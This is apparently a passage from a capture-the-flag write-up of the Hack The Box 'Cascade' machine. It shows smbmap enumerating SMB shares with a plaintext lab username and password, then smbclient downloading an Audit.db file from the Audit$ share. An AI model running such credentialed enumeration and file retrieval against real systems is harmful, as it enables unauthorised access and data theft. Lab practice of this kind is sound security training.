 → Cascade smbmap -H cascade.htb -s Audit$ -u s.smith -p sT333ve2 -R --depth 10 --exclude Data NETLOGON print$ SYSVOL
[+] IP: cascade.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ READ ONLY
.\Audit$\*
dr--r--r-- 0 Wed Jan 29 12:01:26 2020 .
dr--r--r-- 0 Wed Jan 29 12:01:26 2020 ..
fr--r--r-- 13312 Tue Jan 28 15:47:08 2020 CascAudit.exe
fr--r--r-- 12288 Wed Jan 29 12:01:26 2020 CascCrypto.dll
dr--r--r-- 0 Tue Jan 28 15:43:18 2020 DB
fr--r--r-- 45 Tue Jan 28 17:29:47 2020 RunAudit.bat
fr--r--r-- 363520 Tue Jan 28 14:42:18 2020 System.Data.SQLite.dll
fr--r--r-- 186880 Tue Jan 28 14:42:18 2020 System.Data.SQLite.EF6.dll
dr--r--r-- 0 Tue Jan 28 14:42:18 2020 x64
dr--r--r-- 0 Tue Jan 28 14:42:18 2020 x86
.\Audit$\DB\*
dr--r--r-- 0 Tue Jan 28 15:43:18 2020 .
dr--r--r-- 0 Tue Jan 28 15:43:18 2020 ..
fr--r--r-- 24576 Tue Jan 28 15:43:18 2020 Audit.db
.\Audit$\x64\*
dr--r--r-- 0 Tue Jan 28 14:42:18 2020 .
dr--r--r-- 0 Tue Jan 28 14:42:18 2020 ..
fr--r--r-- 1639936 Tue Jan 28 14:42:18 2020 SQLite.Interop.dll
.\Audit$\x86\*
dr--r--r-- 0 Tue Jan 28 14:42:18 2020 .
dr--r--r-- 0 Tue Jan 28 14:42:18 2020 ..
fr--r--r-- 1246720 Tue Jan 28 14:42:18 2020 SQLite.Interop.dll
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
→ Cascade smbclient //cascade.htb/Audit$ -U s.smith%sT333ve2 -c 'get DB\Audit.db'
getting file \DB\Audit.db of size 24576 as DB\Audit.db (63.3 KiloBytes/sec) (average 63.3 KiloBytes/sec)
→ Cascade